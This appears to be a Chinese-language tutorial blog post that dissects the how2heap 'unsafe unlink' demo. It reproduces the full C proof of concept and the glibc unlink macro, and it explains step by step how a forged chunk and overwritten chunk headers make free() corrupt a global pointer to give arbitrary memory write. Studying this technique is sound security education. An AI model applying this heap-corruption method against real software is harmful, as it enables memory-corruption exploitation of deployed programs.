


下面demo源码来自于how2heap
Demo源码
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>

uint64_t *chunk0_ptr;

int main()
{
	setbuf(stdout, NULL);
	printf("Welcome to unsafe unlink 2.0!\n");
	printf("Tested in Ubuntu 18.04.4 64bit.\n");
	printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
	printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");

	int malloc_size = 0x420; //we want to be big enough not to use tcache or fastbin
	int header_size = 2;

	printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");

	chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
	uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
	printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
	printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);

	printf("We create a fake chunk inside chunk0.\n");
	printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
	chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
	printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
	printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
	chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
	printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
	printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);

	printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
	uint64_t *chunk1_hdr = chunk1_ptr - header_size;
	printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
	printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
	chunk1_hdr[0] = malloc_size;
	printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
	printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
	chunk1_hdr[1] &= ~1;

	printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
	printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
	free(chunk1_ptr);

	printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
	char victim_string[8];
	strcpy(victim_string,"Hello!~");
	chunk0_ptr[3] = (uint64_t) victim_string;

	printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
	printf("Original value: %s\n",victim_string);
	chunk0_ptr[0] = 0x4141414142424242LL;
	printf("New Value: %s\n",victim_string);

	// sanity check
	assert(*(long *)victim_string == 0x4141414142424242L);
}
解析
chunk0_ptr 是一个全局指针,指针的值是创建后堆块的地址。malloc_size设置为0x420是为了后续申请的堆块中不在fastbin和tcache中,因为fastbin szie的堆块free后不会调用unlink宏。header_size的值为2,这其实表示的是内存单元中的两个偏移,后续会有用。源码中一直到Line49之前,作者都是想办法篡改chunk0_ptr这个全局指针。
那为什么作者想要费劲心思篡改这个全局指针呢?
首先我们都知道这是一个基于堆利用的demo,然而堆利用的场景有很多,大多数情况我们都会申请很多堆块,为了方便后续销毁这些堆块,我们会用一个全局指针来保存这些堆块的地址以记录我们申请了哪些堆块。既然有了这么一个全局指针,如果再要对堆块进行修改或者销毁的话,就可以针对这个全局指针进行操作即可。作者其实就是假设存在上述这个现实条件,如果可以篡改chunk0_ptr这个全局指针,那么就实现了任意地址写(因为在上述的情况中,堆块的修改是针对全局指针进行操作的)。
调试
既然知道了作者的目的,那么让我们调试看看作者是如何实现的。
构造fake chunk
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);

printf("We create a fake chunk inside chunk0.\n");
printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
先仔细看下源码中的上述代码,首先作者申请了一个0x420大小的堆块chunk0,然后将chunk0的地址赋给chunk0_ptr这个全局指针。后面申请了一个同样大小的chunk1,但是它的地址用了另一个局部指针chunk1_ptr保存,这其实没关系,我猜作者这么做是为了方便后续回收chunk1。然后作者说他要在chunk0中构造堆块,使这个fake chunk的fd和bk指针指向&chunk0_ptr附近,至于需要指向什么位置,这与unlink宏检查机制有关。
调试之前先看看unlink源码
#define unlink(AV, P, BK, FD) {                                            \
    if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))      \
      malloc_printerr ("corrupted size vs. prev_size");			      \
    FD = P->fd;								      \
    BK = P->bk;								      \
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))		      \
      malloc_printerr ("corrupted double-linked list");			      \
    else {								      \
        FD->bk = BK;							      \
        BK->fd = FD;							      \
        if (!in_smallbin_range (chunksize_nomask (P))			      \
            && __builtin_expect (P->fd_nextsize != NULL, 0)) {		      \
	    if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)	      \
		|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))    \
	      malloc_printerr ("corrupted double-linked list (not small)");   \
            if (FD->fd_nextsize == NULL) {				      \
                if (P->fd_nextsize == P)				      \
                  FD->fd_nextsize = FD->bk_nextsize = FD;		      \
                else {							      \
                    FD->fd_nextsize = P->fd_nextsize;			      \
                    FD->bk_nextsize = P->bk_nextsize;			      \
                    P->fd_nextsize->bk_nextsize = FD;			      \
                    P->bk_nextsize->fd_nextsize = FD;			      \
                  }							      \
              } else {							      \
                P->fd_nextsize->bk_nextsize = P->bk_nextsize;		      \
                P->bk_nextsize->fd_nextsize = P->fd_nextsize;		      \
              }								      \
          }								      \
      }									      \
}
先重点关注4到6行,可以看到触发unlink后会对当前堆块(现在这个当前堆块指的是fake chunk)的fd和bk指针进行检查,检查如下:
(P->fd->bk != P || P->bk->fd != P) == False
简而言之就是:“当前堆块的fd指针指向的堆块的bk指针必须指向当前堆块的首地址,以及当前堆块的bk指针指向的堆块的fd指针必须指向当前堆块的首地址。”这么说有点绕,我们在源码Line33下个断点调试一下就清楚了。
此时chunk0的内存布局如下图所示:

红色框出来的是作者构造的fake chunk的一部分,0x555555757260是fake chunk的首地址。蓝色和绿色分别是作者覆盖的fd和bk指针,其实从这可以看出此时作者构造的是一个free chunk,因为只有free chunk我们才会考虑其fd和bk指针。
然后我们再到fd指针这个地址看看,如下图所示:

我们把绿色框中的内存看成一个chunk结构,那么蓝色框中的就恰好是该chunk的bk指针,该指针指向fake chunk首地址。同理把0x555555756010看作另一个chunk的首地址,那么上图蓝色框中的就变为该chunk的fd指针,恰好还是指向fake chunk首地址。
小结一下:
fake chunk要以&chunk0_ptr中的chunk的用户指针(chunk0_ptr)为首地址来构造,其次fake chunk的fd指针指向&chunk0_ptr-0x18,bk指针指向&chunk0_ptr-0x10,如此一来在触发unlink的时候即可绕过unlink的检查之一。
触发unlink
unlink触发过程如下图所示,红色框中的为重要判断流程。

从上图可以看出unlink在free堆块后触发,其次判断是否在fast bin范围内,如果不在fast bin范围内再判断是否由mmap()生成的,这也是为什么一开始申请的堆块大小不能在fast bin范围内。
再重点看看一下demo中的代码:
printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;

printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
从上面代码中的Line12可以看出作者是通过free(chunk1_ptr),来触发unlink的。然后作者假设chunk0存在一个堆溢出,使得可以很轻易地篡改chunk1的chunk头。根据上图中第二个红框中的判断流程,可以看出我们如果想要对chunk1相邻的低地址chunk(也就是fake chunk)进行unlink的话,就需要将chunk1的pre_inuse位置0,正如上面代码中Line8那样。但是unlink里还有一个检查我们还未提及,那就是上面unlink源码中的Line2,该检查如下:
chunksize(P) != prev_size (next_chunk(P)==False
所以我们需要将chunk1的pre_size覆盖为fake chunk size(包括chunk头),正如上面源码中Line5那样。
小结一下:
首先作者在chunk1构造了一个fake chunk,然后为了针对fake chunk进行unlink的话,就需要伪造fake chunk为free chunk的假象,通过篡改与fake chunk相邻的高地址chunk的chunk头实现。
实现任意写
到此为止我们已经触发了unlink,但是unlink给我们带来的”收益“我们还不知道,所以断点在源码Line49,查看下chunk0_ptr中有何变化。

如上图所示原先&chunk0_ptr中的堆块地址被覆盖为&chunk0_ptr-0x18,如此一来我们就可以覆盖chunk0_ptr为任意地址,进而实现任意地址写。
那上述情况是如何实现的呢?
正如上述unlink源码中所示,如果一切检查通过后会执行一下代码:
FD = P->fd;		//FD = fake chunk->fd
BK = P->bk;		//BK = fake chunk->bk

FD->bk = BK;	//fake chunk->fd->bk = fake chunk->bk
BK->fd = FD;	//fake chunk->bk->fd = fake chunk->fd
通过最开始构造fake chunk我们可以知道fake chunk->fd->bk和fake chunk->bk->fd其实都是chunk0_ptr,所以最后chunk_ptr0被覆盖为&chunk0_ptr-0x18
总结
利用条件
- 存在一个可知地址的全局指针,该指针上保存着所申请的堆块地址。
- 存在堆溢出
利用流程
- 申请chunk0和chunk1(不在fastbin中)
- 在chunk0中构造fake chunk
- 构造chunk1的chunk头
- free chunk1触发unlink
利用结果
可以进行任意地址写


 573
573


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


